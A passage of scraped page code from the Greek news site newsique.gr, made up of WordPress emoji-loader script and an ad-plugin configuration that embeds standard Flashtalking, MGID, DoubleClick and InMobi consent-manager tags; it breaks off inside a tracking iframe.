void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-0ef995d28e1effc8e01ef16da5d208c4 newsi-adweb-recmm-widget-post" id="newsi-0ef995d28e1effc8e01ef16da5d208c4"></div><div  class="newsi-b0ba33e49053d92d9828d35811e842af newsi-adweb-desk-top-970x250" id="newsi-b0ba33e49053d92d9828d35811e842af"></div><div  class="newsi-69caa484f5bbfe580ae7764ecbce4133 newsi-adweb-webover" id="newsi-69caa484f5bbfe580ae7764ecbce4133"></div><div  class="newsi-73a8b230e2d58c41d8e105261c1dcf48 newsi-modal" id="newsi-73a8b230e2d58c41d8e105261c1dcf48"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_22":{"elementid":["newsi-c1cf52293403eb3d2d845c90e9e49119"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-410671085\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_24":{"elementid":["newsi-01abd3eac9ae5a9f826c308aadc66457"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"<noscript>\r\n<a href=\"https:\/\/servedby.flashtalking.com\/click\/2\/301557;10348297;0;209;0\/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}&ft_width=300&ft_height=600&url=43808154\" target=\"_blank\">\r\n<img border=\"0\" src=\"https:\/\/fw.adsafeprotected.com\/rfw\/servedby.flashtalking.com\/2735636\/91405255\/imp\/2\/301557;10348297;205;gif;NewsiqueGR;300x600\/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}\"><\/a>\r\n<\/noscript>\r\n<script language=\"Javascript1.1\" type=\"text\/javascript\">\r\nvar ftClick = \"\";\r\nvar ftExpTrack_10348297 = \"\";\r\nvar ftX = \"\";\r\nvar ftY = \"\";\r\nvar ftZ = \"\";\r\nvar ftOBA = 1;\r\nvar ftContent = \"\";\r\nvar ftCustom = \"\";\r\nvar ft300x600_OOBclickTrack = \"\";\r\nvar ftRandom = Math.random()*1000000;\r\nvar ftBuildTag1 = \"<scr\";\r\nvar ftBuildTag2 = \"<\/\";\r\nvar ftClick_10348297 = ftClick;\r\nif(typeof(ft_referrer)==\"undefined\"){var ft_referrer=(function(){var r=\"\";if(window==top){r=window.location.href;}else{try{r=window.parent.location.href;}catch(e){}r=(r)?r:document.referrer;}while(encodeURIComponent(r).length>1000){r=r.substring(0,r.length-1);}return r;}());}\r\nvar ftDomain = (window==top)?\"\":(function(){var d=document.referrer,m=(d)?d.match(\"(?::q\/q\/)+([qw-]+(q.[qw-]+)+)(q\/)?\".replace(\/q\/g,decodeURIComponent(\"%\"+\"5C\"))):\"\",h=(m&&m[1])?m[1]:\"\";return (h&&h!=location.host)?\"&ft_ifb=1&ft_domain=\"+encodeURIComponent(h):\"\";}());\r\nvar ftCQs=\"&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}\";\r\nvar ftTag = ftBuildTag1 + 'ipt language=\"javascript1.1\" type=\"text\/javascript\" ';\r\nftTag += 'src=\"https:\/\/fw.adsafeprotected.com\/rjss\/servedby.flashtalking.com\/2735636\/91405256\/imp\/2\/301557;10348297;201;js;NewsiqueGR;300x600\/?ftx='+ftX+'&fty='+ftY+'&ftadz='+ftZ+'&ftscw='+ftContent+'&ft_custom='+ftCustom+'&ftOBA='+ftOBA+ftDomain+'&ft_agentEnv='+(window.mraid||window.ormma?'1':'0')+'&ft_referrer='+encodeURIComponent(ft_referrer)+ftCQs+'&cachebuster='+ftRandom+'\" id=\"ftscript_300x600\" name=\"ftscript_300x600\"';\r\nftTag += '>' + ftBuildTag2 + 'script>';\r\ndocument.write(ftTag);\r\n<\/script>\r\n\r\n<noscript>\r\n<a href=\"https:\/\/servedby.flashtalking.com\/click\/2\/301557;10348297;0;209;0\/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}&ft_width=300&ft_height=600&url=43808154\" target=\"_blank\">\r\n<img border=\"0\" src=\"https:\/\/fw.adsafeprotected.com\/rfw\/servedby.flashtalking.com\/2735636\/91405255\/imp\/2\/301557;10348297;205;gif;NewsiqueGR;300x600\/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}\"><\/a>\r\n<\/noscript>\r\n<script language=\"Javascript1.1\" type=\"text\/javascript\">\r\nvar ftClick = \"\";\r\nvar ftExpTrack_10348297 = \"\";\r\nvar ftX = \"\";\r\nvar ftY = \"\";\r\nvar ftZ = \"\";\r\nvar ftOBA = 1;\r\nvar ftContent = \"\";\r\nvar ftCustom = \"\";\r\nvar ft300x600_OOBclickTrack = \"\";\r\nvar ftRandom = Math.random()*1000000;\r\nvar ftBuildTag1 = \"<scr\";\r\nvar ftBuildTag2 = \"<\/\";\r\nvar ftClick_10348297 = ftClick;\r\nif(typeof(ft_referrer)==\"undefined\"){var ft_referrer=(function(){var r=\"\";if(window==top){r=window.location.href;}else{try{r=window.parent.location.href;}catch(e){}r=(r)?r:document.referrer;}while(encodeURIComponent(r).length>1000){r=r.substring(0,r.length-1);}return r;}());}\r\nvar ftDomain = (window==top)?\"\":(function(){var d=document.referrer,m=(d)?d.match(\"(?::q\/q\/)+([qw-]+(q.[qw-]+)+)(q\/)?\".replace(\/q\/g,decodeURIComponent(\"%\"+\"5C\"))):\"\",h=(m&&m[1])?m[1]:\"\";return (h&&h!=location.host)?\"&ft_ifb=1&ft_domain=\"+encodeURIComponent(h):\"\";}());\r\nvar ftCQs=\"&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}\";\r\nvar ftTag = ftBuildTag1 + 'ipt language=\"javascript1.1\" type=\"text\/javascript\" ';\r\nftTag += 'src=\"https:\/\/fw.adsafeprotected.com\/rjss\/servedby.flashtalking.com\/2735636\/91405256\/imp\/2\/301557;10348297;201;js;NewsiqueGR;300x600\/?ftx='+ftX+'&fty='+ftY+'&ftadz='+ftZ+'&ftscw='+ftContent+'&ft_custom='+ftCustom+'&ftOBA='+ftOBA+ftDomain+'&ft_agentEnv='+(window.mraid||window.ormma?'1':'0')+'&ft_referrer='+encodeURIComponent(ft_referrer)+ftCQs+'&cachebuster='+ftRandom+'\" id=\"ftscript_300x600\" name=\"ftscript_300x600\"';\r\nftTag += '>' + ftBuildTag2 + 'script>';\r\ndocument.write(ftTag);\r\n<\/script>\r\n\r\n<noscript>\r\n<a href=\"https:\/\/servedby.flashtalking.com\/click\/2\/301557;10348297;0;209;0\/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}&ft_width=300&ft_height=600&url=43808154\" target=\"_blank\">\r\n<img border=\"0\" src=\"https:\/\/fw.adsafeprotected.com\/rfw\/servedby.flashtalking.com\/2735636\/91405255\/imp\/2\/301557;10348297;205;gif;NewsiqueGR;300x600\/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}\"><\/a>\r\n<\/noscript>\r\n<script language=\"Javascript1.1\" type=\"text\/javascript\">\r\nvar ftClick = \"\";\r\nvar ftExpTrack_10348297 = \"\";\r\nvar ftX = \"\";\r\nvar ftY = \"\";\r\nvar ftZ = \"\";\r\nvar ftOBA = 1;\r\nvar ftContent = \"\";\r\nvar ftCustom = \"\";\r\nvar ft300x600_OOBclickTrack = \"\";\r\nvar ftRandom = Math.random()*1000000;\r\nvar ftBuildTag1 = \"<scr\";\r\nvar ftBuildTag2 = \"<\/\";\r\nvar ftClick_10348297 = ftClick;\r\nif(typeof(ft_referrer)==\"undefined\"){var ft_referrer=(function(){var r=\"\";if(window==top){r=window.location.href;}else{try{r=window.parent.location.href;}catch(e){}r=(r)?r:document.referrer;}while(encodeURIComponent(r).length>1000){r=r.substring(0,r.length-1);}return r;}());}\r\nvar ftDomain = (window==top)?\"\":(function(){var d=document.referrer,m=(d)?d.match(\"(?::q\/q\/)+([qw-]+(q.[qw-]+)+)(q\/)?\".replace(\/q\/g,decodeURIComponent(\"%\"+\"5C\"))):\"\",h=(m&&m[1])?m[1]:\"\";return (h&&h!=location.host)?\"&ft_ifb=1&ft_domain=\"+encodeURIComponent(h):\"\";}());\r\nvar ftCQs=\"&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}\";\r\nvar ftTag = ftBuildTag1 + 'ipt language=\"javascript1.1\" type=\"text\/javascript\" ';\r\nftTag += 'src=\"https:\/\/fw.adsafeprotected.com\/rjss\/servedby.flashtalking.com\/2735636\/91405256\/imp\/2\/301557;10348297;201;js;NewsiqueGR;300x600\/?ftx='+ftX+'&fty='+ftY+'&ftadz='+ftZ+'&ftscw='+ftContent+'&ft_custom='+ftCustom+'&ftOBA='+ftOBA+ftDomain+'&ft_agentEnv='+(window.mraid||window.ormma?'1':'0')+'&ft_referrer='+encodeURIComponent(ft_referrer)+ftCQs+'&cachebuster='+ftRandom+'\" id=\"ftscript_300x600\" name=\"ftscript_300x600\"';\r\nftTag += '>' + ftBuildTag2 + 'script>';\r\ndocument.write(ftTag);\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"419312_26":{"elementid":["newsi-15338e2db65e3045794d50f76bb82d4b"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-3587351914\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531081_2":{"elementid":["newsi-c64811967dbfca10b7f2405035a93432"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-1730203080\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_4":{"elementid":["newsi-17952eacdc40d4ab87572292f3d4142a"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_6":{"elementid":["newsi-7738393541e90dd0c10a4c59874e5917"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531072_8":{"elementid":["newsi-57cf9c2d56acc9fdf598467dbd4bf631"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-3402526620\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_10":{"elementid":["newsi-3a27b231bd5e41dede570984ec5f45f9"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-3533397508\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_12":{"elementid":["newsi-8b4399a981c82f7dd2b91efdef89c4d7"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_14":{"elementid":["newsi-66b4984c2fe14ff688b3b16d1ce73326"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"<ins data-dcm-click-tracker='%%CLICK_URL_UNESC%%' class='dcmads' style='display:inline-block;width:300px;height:250px'\r\n    data-dcm-placement='N2520.3748062NEWSIQUE.GROMDHELLA\/B34862612.437449257'\r\n    data-dcm-rendering-mode='script'\r\n    data-dcm-https-only\r\n    data-dcm-api-frameworks='[APIFRAMEWORKS]'\r\n    data-dcm-omid-partner='[OMIDPARTNER]'\r\n    data-dcm-gdpr-applies='gdpr=${GDPR}'\r\n    data-dcm-gdpr-consent='gdpr_consent=${GDPR_CONSENT_755}'\r\n    data-dcm-addtl-consent='addtl_consent=${ADDTL_CONSENT}'\r\n    data-dcm-ltd='false'\r\n    data-dcm-resettable-device-id=''\r\n    data-dcm-app-id=''>\r\n  <script src='https:\/\/www.googletagservices.com\/dcm\/dcmads.js'><\/script>\r\n<\/ins>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_16":{"elementid":["newsi-0084573d3c76fa2b644bdeab0cfae1cd"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1477658407\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" 